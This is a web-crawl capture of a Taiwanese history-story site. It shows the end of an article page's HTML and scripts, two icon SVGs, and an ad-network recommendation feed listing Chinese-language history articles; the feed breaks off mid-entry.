                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
f8754143-5ed5-4171-8244-9478fd1be6ef!

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: -4
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 29
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Firene-of-athens&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=d51dcef96fa160066601768819644365&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvaXJlbmUtb2YtYXRoZW5zIiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFOCVBNSVCRiVFNiU5NiVCOSVFNiVBRCVBNiVFNSU4OSU4NyVFNSVBNCVBOSVFRiVCQyU5QSVFNiVBRCU5MCVFNiVCNCVCMiVFNiVBRCVCNyVFNSU4RiVCMiVFNCVCOCU4QSVFNyVBQyVBQyVFNCVCOCU4MCVFNCVCRCU4RCVFNSVBNSVCMyVFNyU5QSU4NyVFNSVCOCU5RCVFRiVCQyU4QyVFNiU4QiU5QyVFNSU4RCVBMCVFNSVCQSVBRCVFNSVCOCU5RCVFNSU5QyU4QiVFNyU5QSU4NCVFOCU4MSU5NiVFNCVCQyU4QSVFNyU5MCVCMyVFNSVBOCU5QyIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly9zdG9yeXN0dWRpby50dy9hcnRpY2xlL2d1c2hpL2lyZW5lLW9mLWF0aGVucyIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJzdG9yeXN0dWRpby50dyIsInVzZXJfZGV2aWNlIjoicGMiLCJ1c2VyX3RpbWUiOjE3Njg4MTk2NDQzNjYsImZydWl0X2JveF9wb3NpdGlvbiI6IiIsImZydWl0X3N0eWxlIjoiIn0=&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0df8aa852c6
body_size: 43530
content:
_p6_a0df8aa852c6({"author_name":"歐洲第一位女皇帝，跟武則天可謂不分秋色。她們共通之處都是憑算計奪得權力。","image":"4cdd0f10cf8038c586a3a23e56baa57e.jpg","common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/259px-Irina__Pala_dOro.jpg","title":"西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/irene-of-athens","pubdate":"201605240000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":14,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":12,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":9,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-sen-no-rikyu","title":"豐臣時代最大的謎團──「茶聖」千利休真的死了嗎？","image":"bd18cf7a77f9533ac545c3843b6a87bd.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/the-death-of-sen-no-rikyu-03-764x1024.jpg","author_name":"千利休一樣在政治、茶道都有著那麼重要影響的人物，為什麼他會遭遇這樣的命運，更重要的是──他真的死了嗎？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":8,"origin_url":"https://storystudio.tw/article/gushi/the-death-of-sen-no-rikyu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkagemusha-in-sengoku-japan","title":"日本戰國時代最神秘的「替身」：影武者，究竟只活在傳說中還是真有其人？","image":"038d6795518366ec55ad5b934a3b197c.jpg","pubdate":"202206290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%97%A5%E6%9C%AC%E6%88%B0%E5%9C%8B%E6%99%82%E4%BB%A3%E6%9C%80%E7%A5%9E%E7%A7%98%E7%9A%84%E3%80%8C%E4%BA%8C%E8%99%9F%E4%BA%BA%E7%89%A9%E3%80%8D%EF%BC%9A%E5%BD%B1%E6%AD%A6%E8%80%85%EF%BC%8C%E7%A9%B6%E7%AB%9F%E5%8F%AA%E6%B4%BB%E5%9C%A8%E5%82%B3%E8%AA%AA%E4%B8%AD%E9%82%84%E6%98%AF%E7%9C%9F%E6%9C%89%E5%85%B6%E4%BA%BA%EF%BC%9F03.png","author_name":"在黑澤明的名作《影武者》中，一名盜賊為了報救命之恩，挺身而出假扮武田信玄，為武田家鞠躬盡瘁。不過，歷史上真的有「影武者」嗎？抑或只是黑澤明的異想天開？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/kagemusha-in-sengoku-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakechi-mitsuhide","title":"喊出「敵人就在本能寺」的光秀，為何不是日本戰國時代最後的勝利者？","image":"f59c3f17539db49e6b63b28d877c9785.jpg","pubdate":"201604150000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/php9O0e6v.jpg","author_name":"敵人就在本能寺，是明智光秀最被記憶的一段話，也是形容同志叛變的最佳比喻。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/akechi-mitsuhide"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層層阻隔……","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flaw63-law31-title3","title":"【臺灣吧EP2】 六三法、三一法、法三號，傻傻分不清楚？","image":"79a99dfde7c44f495cd1d640a61c35ca.jpg","pubdate":"201412080000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/1024px-Government-general_of_Taiwan.jpg","author_name":"來認識日治時期的法制改革吧！","task":"storystudio_tw_task","topic":["drama_music","game"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/law63-law31-title3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampaign-against-the-japan-us-security-treaty","title":"安保抗爭──日本戰後最大的一場社會運動","image":"fc9f133fb3b98313d3ff7656a53addf4.jpg","pubdate":"201503150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/1358331314615.jpg","author_name":"1960 年 6 月 15 日，超過了十萬人聚集在日本國會山莊的外頭，將它團團包圍。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/campaign-against-the-japan-us-security-treaty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxun-yu","title":"【三國蜘蛛網】活在大哥的陰影下：荀彧與荀諶的兄弟情節","image":"d53e79d48ecfe2dd8b99f08ed4259a40.jpg","pubdate":"201601110000000000","category":"故事","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/20150802001337.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/xun-yu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-coolest-iron-robot-1950s","title":"從錫製到鐵皮，玩具在變化，不變的是你我心中的童年夢想──機器人達人張信昌分享經典收藏","image":"d150a172d9d1216ee2a10bd857888037.jpg","pubdate":"202006010000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/the-coolest-iron-robot-1950s-1-1.jpg","author_name":"機器人為鐵皮玩具中最常見的主角，其次才為車輛、飛機、太空船等，50 年代臺灣人的玩具箱裡，一定都珍藏過這些玩具。","task":"storystudio_tw_task","topic":["education","parenting"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/the-coolest-iron-robot-1950s"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-54-jeongjo-of-joseon","title":"李祘｜目睹父親發瘋餓死、摯愛懷胎而亡，朝鮮歷史上最成功也最哀傷的君王","image":"74548a08043cb4e2d10449705c28c092.jpg","pubdate":"202205030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9D%8E%E7%A5%98%EF%BD%9C%E7%9B%AE%E7%9D%B9%E7%88%B6%E8%A6%AA%E7%99%BC%E7%98%8B%E9%A4%93%E6%AD%BB%E3%80%81%E6%91%AF%E6%84%9B%E6%87%B7%E8%83%8E%E8%80%8C%E4%BA%A1%EF%BC%8C%E6%9C%9D%E9%AE%AE%E6%AD%B7%E5%8F%B2%E4%B8%8A%E6%9C%80%E6%88%90%E5%8A%9F%E4%B9%9F%E6%9C%80%E5%93%80%E5%82%B7%E7%9A%84%E5%90%9B%E7%8E%8B-1.jpg","author_name":"10 歲他目睹父親被活活餓死，24 歲他與滿朝文武抗爭、收攏君權，34 歲他最寵愛的嬪妃與腹中孩子一同撒手人寰⋯⋯李祘的真實人生，如何比電視上演得還更驚心動魄？","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-54-jeongjo-of-joseon"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpigs-in-ancient-china%2F","title":"在中國古代，豬不只餐桌上的佳餚，牠還可能是一場道德哲學的論爭！","image":"ec5ad4e683633dfcf8dd8481608c1f62.jpg","pubdate":"201901290000000000","category":"故事","safe_text":true,"common_category":["lifestyle","animalpet"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/01/domuz_25219-2.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/pigs-in-ancient-china/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkeelung-night-life","title":"基隆夜未眠：自來街阿公店、鐵路街紅燈區，碼頭工人的特種消費","image":"6b0d107cbeaa9ed57f5fba8aeab344e4.jpg","pubdate":"202306280000000000","category":"故事","safe_text":true,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%9627%20(1).png","author_name":"基隆——風華絕代的雨都，不僅政權更迭在此登台，渡海祖先、築港技師、戰後國軍、美國大兵……等，皆在此下船。本文將跟著基隆碼頭工人的夜生活路線，走訪自來街的阿公店與 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/keelung-night-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchrysanthemum-at-bottom","title":"果真有屁用：「菊花」的醫學史","image":"eea4bf381aff1c87c7aea5b8c599ad33.jpg","pubdate":"201409080000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/A_fashionable_lady_being_given_an_enema_by_a_charming_young_Wellcome_M0006473.jpg","author_name":"菊花殘，滿地殤，你的……關於「菊花」如何被看作一種醫療途徑的歷史故事。","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/chrysanthemum-at-bottom"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2598%25BF%25E7%25A6%258F%25E8%2588%2587%25E9%2598%25BF%25E5%25AC%258C%25EF%25BC%259A%25E6%25B5%25B7%25E5%25A4%2596%25E8%258F%25AF%25E4%25BA%25BA%25E7%259A%2584%25E7%2599%25BC%25E8%25B7%25A1%25E5%2582%25B3%25E8%25AA%25AA%2F","title":"黃阿福與馬來嬌：海外華人的發跡傳說","image":"60200ffe73c1e17b5df4f76be270f041.jpg","pubdate":"201502160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/02/G36-1-copy.jpg","task":"storystudio_tw_task","topic":["investment"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E9%98%BF%E7%A6%8F%E8%88%87%E9%98%BF%E5%AC%8C%EF%BC%9A%E6%B5%B7%E5%A4%96%E8%8F%AF%E4%BA%BA%E7%9A%84%E7%99%BC%E8%B7%A1%E5%82%B3%E8%AA%AA/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-tea-02-sengoku-teaware","title":"一具茶碗抵得上一座城：連戰國大名都瘋狂的茶器狂熱，到底有什麼隱藏魅力？","image":"ec6f316fcb0abab105d67b58682b3db1.jpg","pubdate":"202307070000000000","category":"故事","safe_text":true,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E8%8C%B6%E9%81%93%E8%8C%B6%E5%85%B701.jpg","author_name":"日本茶道中，「茶器」有著相當特殊的地位。擁有名貴的茶具足使人人稱羨，甚至有所謂「抵得上一座城池」的說法。但茶器的魅力究竟從何而來呢？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-of-tea-02-sengoku-teaware"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-46-penghu-castle","title":"【風櫃尾】臺灣只能當備胎？當荷蘭人最初來到東亞，澎湖才是他們心中所愛","image":"965f70ec2229b97ee6fc5b6dc25c24c1.jpg","pubdate":"202303080000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E9%A2%A8%E6%AB%83%E5%B0%BE%E3%80%91%E8%87%BA%E7%81%A3%E5%85%B6%E5%AF%A6%E6%98%AF%E5%82%99%E8%83%8E%EF%BC%9F%E7%95%B6%E8%8D%B7%E8%98%AD%E4%BA%BA%E6%9C%80%E5%88%9D%E4%BE%86%E5%88%B0%E6%9D%B1%E4%BA%9E%EF%BC%8C%E6%BE%8E%E6%B9%96%E6%89%8D%E6%98%AF%E4%BB%96%E5%80%91%E5%BF%83%E4%B8%AD%E6%89%80%E6%84%9B_01.jpg","author_name":"荷蘭人曾經殖民臺灣，是許多人都知道的歷史常識。不過，荷蘭人在臺灣蓋的第一座城其實不在本島，而在澎湖，且為了這座城，荷蘭人居然還跟明帝國打了一仗？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-46-penghu-castle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fprovintia-walking","title":"以攝影重訪城市史：「穿越時空的視覺旅行」臺南攝影工作坊側記","image":"9cebe5a8b2ff38ee20b99d9e6e243014.jpg","pubdate":"202509260000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%96%E7%89%87%201(23).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/provintia-walking"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhoi-an","title":"會安古鎮：一座越南古城與大明皇朝的往事","image":"3c81e618784d55441faba264d23bad81.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Fig-1.jpg","author_name":"陳舊舖屋，小橋流水，百年會館，古舊風韻，這是遊人對會安留下的深刻印象。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hoi-an"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshowa-idols-citypop-jump","title":"最後的昭和黃金三十年：傑尼斯、City Pop 與 Jump 熱血漫，如何形塑亞洲流行文化？","image":"4b0cbd0a94935bf247dc8041d38b335f.jpg","pubdate":"202510090000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%B2%A1%E7%94%B0%E6%9C%89%E5%B8%8C%E5%AD%90.jpg","author_name":"揭秘昭和時代最後的黃金三十年（1960-1980s）。從強尼喜多川創立傑尼斯偶像帝國，到松田聖子、中森明菜的繁花盛開；從「歌謠曲」混血成 City Pop 風靡 